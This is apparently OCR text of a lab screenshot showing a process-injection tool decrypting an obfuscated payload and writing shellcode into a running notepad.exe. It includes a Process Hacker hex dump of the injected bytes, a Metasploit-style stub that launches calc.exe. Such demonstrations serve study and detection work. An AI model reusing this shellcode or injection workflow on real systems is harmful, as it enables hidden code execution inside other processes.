 PS C:\Users\trashpanda\Desktop> .\Project1.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 6224
[#]Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x00007FF733BA5080 Of Size : 276
[i] Allocated Memory At : 0x00000202E6110000
[#] Press <Enter> To Write Shellcode
[i] Successfully Written 276 Bytes
[#] Press <Enter> To Run ...
Notepad.exe (6224) (0x202e6110000 - 0x202e6111000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff o.......VA......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
Process Hacker [WIN11-CLEAN-01\trashpanda]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O
ServiceHub.Host.dotnet.x64.exe 9752
ServiceHub.TestWindowStoreHost.exe 3460
vshost.exe 19332
vcpkgsrv.exe 10624
Notepad.exe 6224
PerfWatson2.exe 18040
firefox.exe 13832 0.02 752
crashhelper.exe 12252
firefox.exe 4756
firefox.exe 13808
firefox.exe 4304
firefox.exe 14684
firefox.exe 5084 0.03 376
firefox.exe 17888
firefox.exe 3980 0.03 376
firefox.exe 14172
firefox.exe 15392
firefox.exe 17480
OneDrive.exe 14188
MicrosoftEdgeUpdate.exe 13040